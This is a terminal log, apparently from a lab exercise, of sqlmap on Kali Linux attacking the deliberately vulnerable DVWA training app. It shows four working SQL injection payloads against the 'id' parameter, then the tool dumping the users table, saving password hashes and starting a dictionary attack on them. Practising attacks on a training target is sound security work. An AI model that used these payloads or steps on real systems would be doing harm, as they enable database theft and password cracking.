 1 2 3 4 12:39
kali@kali: ~
[12:23:49] [INFO] GET parameter 'id' is 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[12:23:49] [INFO] testing 'MySQL inline queries'
[12:23:49] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[12:23:49] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[12:23:49] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[12:23:49] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[12:23:49] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:23:49] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:23:49] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[12:23:59] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:23:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:23:59] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:23:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:24:00] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[12:24:00] [INFO] target URL appears to have 2 columns in query
[12:24:00] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[12:24:00] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 2575=2575#&Submit=Submit
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(4660,2297)>(SELECT COUNT(*),CONCAT(0×7176767871,(SELECT (ELT(4660=4660,1))),0×716b7a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 5032 UNION SELECT 1703 UNION SELECT 7301 UNION SELECT 8239)a GROUP BY x)-- nlov&Submit=
Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6379 FROM (SELECT(SLEEP(5)))xwcN)-- JJEr&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7176767871,0×436e7079506546417a775267764c54704d6f51684d43556c474f6f4257626779487a5970424e4f66,0×716b7a6b71),NULL#&Submit=Submit
---
[12:24:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[12:24:16] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[12:24:16] [INFO] fetching current database
[12:24:16] [INFO] fetching tables for database: 'dvwa'
[12:24:16] [INFO] fetching columns for table 'users' in database 'dvwa'
[12:24:16] [INFO] fetching entries for table 'users' in database 'dvwa'
[12:24:16] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[12:24:43] [INFO] writing hashes to a temporary file '/tmp/sqlmapyh6cr5_s80010/sqlmaphashes-5gg5zhpk.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[12:24:47] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
(kali㉿kali)-[~]
$
bd.exe